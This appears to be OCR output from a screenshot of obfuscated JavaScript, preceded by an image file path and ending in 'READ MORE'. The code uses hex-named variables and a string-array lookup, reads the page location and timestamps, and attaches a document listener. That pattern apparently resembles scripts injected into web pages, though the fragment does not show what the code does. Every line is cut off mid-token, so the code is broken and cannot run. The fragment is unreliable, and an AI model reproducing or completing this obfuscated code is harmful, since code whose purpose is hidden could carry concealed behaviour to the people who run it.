
();const _0x2b4a92=location[_0x365b[0x20]];let
_0x1b1224=_0x2317c1(_0xfdead6);const
_0x4593ae=Date[_0x365b[0x21]](new
Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b
_0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseIn
(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_
(_0x1b1224&&window[_0x365b[0x0]]()&&
(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b
(_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));
{_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else
_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}docum
(_0x365b[0x22],_0x978889);}());
READ MORE